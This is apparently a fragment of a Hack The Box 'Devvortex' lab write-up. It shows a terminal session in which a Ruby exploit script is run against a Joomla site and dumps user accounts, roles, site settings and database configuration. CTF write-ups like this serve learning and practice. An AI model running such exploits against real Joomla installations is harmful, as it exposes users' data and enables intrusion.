 ┌──(k14d1u5㉿k14d1u5-kali)-[~/…/Per punti HTB/Linux/Easy/Devvortex]
└─$ ruby ./exploit.rb http://dev.devvortex.htb
Users
[649] lewis (lewis) - lewis@devvortex.htb - Super Users
[650] logan paul (logan) - logan@devvortex.htb - Registered
Site info
Site name: Development
Editor: tinymce
Captcha: 0
Access: 1
Debug status: false
Development
Database info
Joomla Administrator Login
DB type: mysqli
DB host: localhost
DB user:
DB password:
DB name: joomla
DB prefix: sd4fg_
DB encryption 0
┌──(k14d1u5㉿k14d1u5-kali)-[~/…/Per punti HTB/Linux/Easy/Devvortex]
└─$